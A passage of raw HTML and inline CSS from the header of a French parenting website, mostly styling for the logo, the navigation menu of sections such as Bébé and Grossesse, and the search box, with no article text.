<style scoped="">.tdi_26{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_26,.tdi_26 .tdc-inner-columns{display:block}.tdi_26 .tdc-inner-columns{width:100%}.tdi_26{padding-top:30px!important;padding-bottom:20px!important}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding-top:20px!important;padding-bottom:10px!important}}</style><div class="vc_column_inner tdi_28  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped="">.tdi_28{vertical-align:baseline}.tdi_28 .vc_column-inner>.wpb_wrapper,.tdi_28 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_28 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_29">
<style>.tdi_29{padding-top:5px!important;padding-bottom:5px!important}</style>
<style>.tdi_29 .tdb-logo-a,.tdi_29 h1{align-items:center;justify-content:center}.tdi_29 .tdb-logo-svg-wrap{display:block}.tdi_29 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_29 .tdb-logo-img{max-width:180px}.tdi_29 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_29 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_29 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_29 .tdb-logo-text-tagline{margin-top:-4px;margin-left:0;display:block;color:#000000;font-family:Poppins!important;font-size:32px!important;font-weight:600!important;}.tdi_29 .tdb-logo-text-title{display:block;color:#000000;font-family:Poppins!important;font-size:18px!important;font-weight:400!important;}.tdi_29 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_29 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-logo-img{max-width:160px}.tdi_29 .tdb-logo-text-title{font-size:16px!important;}.tdi_29 .tdb-logo-text-tagline{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-logo-img{max-width:140px}.tdi_29 .tdb-logo-text-title{font-size:14px!important;}.tdi_29 .tdb-logo-text-tagline{font-size:20px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" src="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" alt="Logo" title="" width="450" height="200"/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">tout savoir sur</span><span class="tdb-logo-text-tagline">la parentalité</span></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped="">.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_33 .vc_column-inner,.tdi_33 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_34 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_34" style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_34 .td_block_inner{text-align:center}.tdi_34 .tdb-menu>li .tdb-menu-sep,.tdi_34 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_34 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important}.tdi_34 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_34 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_34:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_34 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_34 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more{padding:0 8px}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}.tdi_34 .tdb-mega-menu-page>.sub-menu>li{padding:16px}}</style>
<style>.tdi_34 .tdb-menu>li.current-menu-item>a,.tdi_34 .tdb-menu>li.current-menu-ancestor>a,.tdi_34 .tdb-menu>li.current-category-ancestor>a,.tdi_34 .tdb-menu>li.current-page-ancestor>a,.tdi_34 .tdb-menu>li:hover>a,.tdi_34 .tdb-menu>li.tdb-hover>a,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#00846b}.tdi_34 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#00846b}.tdi_34 .tdb-menu>li>a:after,.tdi_34 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#00846b}.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#00846b}</style><div id="tdi_34" class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10185"><a href="https://mamanly.com/actualite/"><div class="tdb-menu-item-text">Actualité</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-108"><a href="https://mamanly.com/parents/"><div class="tdb-menu-item-text">Pour les Parents</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107"><a href="https://mamanly.com/bebe/"><div class="tdb-menu-item-text">Bébé</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-629"><a href="https://mamanly.com/grossesse/"><div class="tdb-menu-item-text">Grossesse</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10924"><a href="https://mamanly.com/autre/"><div class="tdb-menu-item-text">Autre</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3315"><a href="https://mamanly.com/politique-de-confidentialite/"><div class="tdb-menu-item-text">Politique de confidentialité</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_37 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_37">
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_37 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_37 .tdb-head-search-btn svg{width:20px}.tdi_37 .tdb-search-icon-svg{width:48px;height:48px}.tdi_37{display:inline-block}.tdi_37 .tdb-search-txt{top:0px}.tdi_37 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_37 .tdb-search-form{border-width:0px}.tdi_37 .tdb-drop-down-search{left:auto;right:0}body .tdi_37 .tdb-drop-down-search-inner,.tdi_37 .tdb-search-form,.tdi_37 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_37 .tdb-head-search-form-input,.tdi_37 .tdb-head-search-placeholder{padding:8px 12px}.tdi_37 .tdb-head-search-form-btn-icon{top:0px}.tdi_37 .result-msg{text-align:center}.tdi_37 .tdb-head-search-btn svg,.tdi_37 .tdb-head-search-btn svg *{fill:#000000}.tdi_37 .tdb-head-search-btn:hover i{color:#00846b}.tdi_37 .tdb-head-search-btn:hover svg,.tdi_37 .tdb-head-search-btn:hover svg *{fill:#00846b}.tdi_37 .tdb-head-search-btn:after{border-bottom-color:rgba(0,0,0,0)}.tdi_37 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_37 .tdb-head-search-form-btn:hover{background-color:#00846b}.tdi_37 .tdb-head-search-form-input{font-family:Poppins!important}.tdi_37 .tdb-head-search-placeholder{font-family:Poppins!important}.tdi_37 .tdb-head-search-form-btn{font-family:Poppins!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_37 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_37 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_37 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_37 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_37 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_37 .entry-thumb{background-position:center 50%}.tdi_37 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_37 .td-image-container,.ie11 .tdi_37 